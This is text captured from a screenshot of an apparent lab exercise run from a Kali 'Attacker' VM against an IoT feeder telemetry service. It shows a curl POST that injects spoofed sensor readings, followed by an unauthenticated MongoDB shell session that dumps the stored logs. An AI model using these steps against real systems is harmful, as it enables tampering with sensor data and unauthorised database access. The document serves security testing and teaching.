 Attacker - Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:08
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -X POST http://192.168.13.34:3000/api/telemetry/volume \
-H"Content-Type: application/json" \
-d '{"jarak_cm": 777777, "estimasi_persen": 0, "volume": 999, "tipe_log": "spoofed_by_attacker"}'
{"status":"success","data":{"tipe_log":"VOLUME_PAKAN","_id":"6afa8f7dd18c7d9e401a3655","jarak_cm":777777,"estimasi_
persen":0,"timestamp":"2026-11-16T05:07:09.285Z","createdAt":"2026-11-16T05:07:09.286Z","updatedAt":"2026-11-16T05:
07:09.286Z","__v":0}}
┌──(kali㉿kali)-[~]
└─$ mongo --host 192.168.13.34 --port 27017
MongoDB shell version v7.0.14
connecting to: mongodb://192.168.13.34:27017/?compressors=disabled&gssapiServiceName=mongodb
Implicit session: session { "id" : UUID("30fa7502-308e-444b-983c-cce1dc1ec7b1") }
MongoDB server version: 4.4.30
WARNING: shell and server versions do not match
================
Warning: the "mongo" shell has been superseded by "mongosh",
which delivers improved usability and compatibility.The "mongo" shell has been deprecated and will be removed in
an upcoming release.
For installation instructions, see
https://docs.mongodb.com/mongodb-shell/install/
================
---
The server generated these startup warnings when booting:
2026-11-16T04:55:31.216+00:00: Using the XFS filesystem is strongly recommended with the WiredTiger storage
engine. See http://dochub.mongodb.org/core/prodnotes-filesystem
2026-11-16T04:55:33.559+00:00: Access control is not enabled for the database. Read and write access to dat
a and configuration is unrestricted
2026-11-16T04:55:33.561+00:00: Soft rlimits too low
2026-11-16T04:55:33.561+00:00: currentValue: 1024
2026-11-16T04:55:33.561+00:00: recommendedMinimum: 64000
---
> use iotdb
switched to db iotdb
> db.log_sistems.find().pretty()
{
"_id" : ObjectId("6afa8ec0d18c7d9e401a3654"),
"tipe_log" : "VOLUME_PAKAN",
"jarak_cm" : 15,
"estimasi_persen" : 90,
"timestamp" : ISODate("2026-11-16T05:04:00.906Z"),
"createdAt" : ISODate("2026-11-16T05:04:00.910Z"),
"updatedAt" : ISODate("2026-11-16T05:04:00.910Z"),
"__v" : 0
}
{
"_id" : ObjectId("6afa8f7dd18c7d9e401a3655"),
"tipe_log" : "VOLUME_PAKAN",
"jarak_cm" : 777777,
"estimasi_persen" : 0,
"timestamp" : ISODate("2026-11-16T05:07:09.285Z"),
KALI
Right Ctrl
31°C
Berawan
Search
99+
x64
2.6
12:08
16/11/2026